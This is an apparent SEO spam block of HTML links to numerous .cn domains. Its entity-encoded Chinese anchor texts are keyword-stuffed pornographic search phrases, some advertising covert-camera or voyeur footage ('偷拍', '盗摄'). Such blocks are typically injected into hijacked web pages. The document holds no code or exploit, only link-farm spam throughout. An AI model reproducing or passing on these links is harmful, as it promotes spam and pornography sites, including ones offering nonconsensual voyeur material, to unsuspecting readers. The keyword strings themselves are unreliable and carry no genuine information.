<a href="http://cykxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://91cc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hzapple.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://emolite.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://kimhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g106.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gowintech.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ovxov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://slgjg.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qchliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://o8hours.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzys56.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://wx86.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuoker.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdof.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengwoban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://mr12.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://armarkat.com.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://h735.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://njdemei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://6aus.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://szliurj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://vnbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biovan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://ngmk.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://nslc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://huzhuan.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://dyzjbx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://h735.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ovxov.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://syqym.cn" target="_blank">&#x9ED1;&#x4EBA;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wuan114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cadno.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://edache.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://med17.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fokz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://bohome.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://buaacoding.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://norksoft.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://cdof.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://szztr.cn" target="_blank">&#x4E9A;&#x6D32;s&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://tecai123.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ruileng.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x65E0;&#x7801;av&#x514D;&#x8D39;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://vjdx.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://ukmh.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i2029.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njwswl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://petrotek.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://haitianonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scscdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://qiaohao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cf80.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guosing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhemama.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://uancn.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://edgr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://sxpaz.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://cper.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://zlcpv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://irwn.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://dianchihs.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://hbncp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://shufida.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://biovan.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://feedcool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://qloy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://nxdylcg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://xgboke.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x26.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
